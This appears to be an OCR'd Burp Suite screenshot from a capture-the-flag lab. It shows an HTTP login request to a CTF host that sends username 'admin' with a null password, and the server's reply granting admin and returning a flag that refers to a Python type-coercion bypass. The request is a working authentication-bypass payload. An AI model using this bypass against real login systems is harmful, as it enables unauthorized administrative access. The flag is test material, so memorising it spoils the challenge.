 Request
Pretty Raw Hex
1 POST /api/authenticate HTTP/1.1
2 Host: 18.212.136.134:5200
3 Content-Length: 71
4 Cache-Control: max-age=0
5 Origin: http://18.212.136.134:5200
6 Content-Type: application/json
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://18.212.136.134:5200/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,hi;q=0.8
13 Connection: keep-alive
14
15 {
16 "username":"admin",
17 "password":null,
18 "remember":true
19 }
20
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.11.14
3 Date: Sun, 23 Nov 2025 11:10:19 GMT
4 Content-Type: application/json
5 Content-Length: 128
6 Vary: Cookie
7 Set-Cookie: session=
; HttpOnly; Path=/
8 Connection: close
9
10 {
"flag":"FLAG{py7h0n_typ3_c03rc10n_byp4ss}",
"message":"Authentication successful",
"role":"admin",
"success":true,
"user":"admin"
}
11
Search
0 highlights
Selection: 33 (0x21)